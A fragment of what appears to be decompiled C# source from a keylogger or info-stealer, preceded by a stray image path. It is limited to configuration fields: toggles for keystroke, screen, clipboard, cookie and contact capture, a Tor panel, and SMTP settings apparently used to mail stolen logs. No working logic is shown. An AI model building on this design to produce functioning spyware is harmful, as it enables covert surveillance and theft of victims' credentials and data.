 public static bool PcState = true;
// Token: 0x0400000D RID: 13
public static string Log_text = "";
// Token: 0x0400000E RID: 14
public static bool EnableKeylogger = Convert.ToBoolean("false");
// Token: 0x0400000F RID: 15
public static bool EnableScreenLogger = Convert.ToBoolean("false");
// Token: 0x04000010 RID: 16
public static bool EnableClipboardLogger = Convert.ToBoolean("false");
// Token: 0x04000011 RID: 17
public static bool EnableTorPanel = Convert.ToBoolean("false");
// Token: 0x04000012 RID: 18
public static bool EnableCookies = Convert.ToBoolean("false");
// Token: 0x04000013 RID: 19
public static bool EnableContacts = Convert.ToBoolean("false");
// Token: 0x04000014 RID: 20
public static bool DeleteBackspace = Convert.ToBoolean("false");
// Token: 0x04000015 RID: 21
public static int TorPid = 0;
// Token: 0x04000016 RID: 22
public static int KeyloggerInterval = Convert.ToInt32("20");
// Token: 0x04000017 RID: 23
public static int ScreenInterval = Convert.ToInt32("20");
// Token: 0x04000018 RID: 24
public static int LogType = Convert.ToInt32("1");
// Token: 0x04000019 RID: 25
public static bool SmtpSSL = Convert.ToBoolean("true");
// Token: 0x0400001A RID: 26
public static int SmtpPort = Convert.ToInt32("587");